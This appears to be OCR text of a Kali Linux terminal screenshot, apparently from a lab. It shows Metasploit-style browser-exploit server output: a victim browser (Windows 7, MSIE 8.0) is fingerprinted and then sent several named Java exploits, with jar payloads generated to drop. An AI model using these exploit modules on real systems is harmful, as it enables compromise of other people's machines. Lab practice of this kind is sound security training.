 kali@kali: ~/Desktop
File Actions Edit View Help
[*] --- Done, found 20 exploit modules
[*] Using URL: http://0.0.0.0:8080/filetypes
[*] Local IP: http://192.168.88.128:8080/filetypes
[*] Server started.
[*] Handling '/filetypes'
[*] Handling '/filetypes?sessid=V2luZG93cyA3OnVuZGVmaW5lZDp1bmRlZmluZWQ6dW5kZ
WZpbmVkOlNQMTp6aC1jbjp4ODY6TVNJRTo4LjA6'
[*] JavaScript Report: Windows 7:undefined:undefined:undefined:SP1:zh-cn:x86:
MSIE:8.0:
[*] Responding with 13 exploits
[*] 192.168.88.132   java_atomicreferencearray - Sending Java AtomicReference
Array Type Violation Vulnerability
[*] 192.168.88.132   java_atomicreferencearray - Generated jar to drop (5270
bytes).
[*] 192.168.88.132   java_atomicreferencearray - Sending Java AtomicReference
Array Type Violation Vulnerability
[*] 192.168.88.132   java_atomicreferencearray - Generated jar to drop (5270
bytes).
[*] 192.168.88.132   java_jre17_jmxbean - handling request for /motzQ
[*] 192.168.88.132   java_jre17_jmxbean - handling request for /motzQ/
[*] 192.168.88.132   java_jre17_jmxbean - handling request for /motzQ
[*] 192.168.88.132   java_atomicreferencearray - Sending Java AtomicReference
Array Type Violation Vulnerability
[*] 192.168.88.132   java_atomicreferencearray - Generated jar to drop (5270
bytes).
[*] 192.168.88.132   java_jre17_jmxbean - handling request for /motzQ/
[*] 192.168.88.132   java_jre17_reflection_types - handling request for /YQqF
NIeG
[*] 192.168.88.132   java_jre17_reflection_types - handling request for /YQqF
NIeG/
[*] 192.168.88.132   java_jre17_jmxbean - handling request for /motzQ
[*] 192.168.88.132   java_atomicreferencearray - Sending Java AtomicReference
Array Type Violation Vulnerability
[*] 192.168.88.132   java_atomicreferencearray - Generated jar to drop (5270
bytes).
[*] 192.168.88.132   java_jre17_reflection_types - handling request for /YQqF
NIeG
[*] 192.168.88.132   java_jre17_jmxbean - handling request for /motzQ/
[*] 192.168.88.132   java_jre17_reflection_types - handling request for /YQqF
NIeG/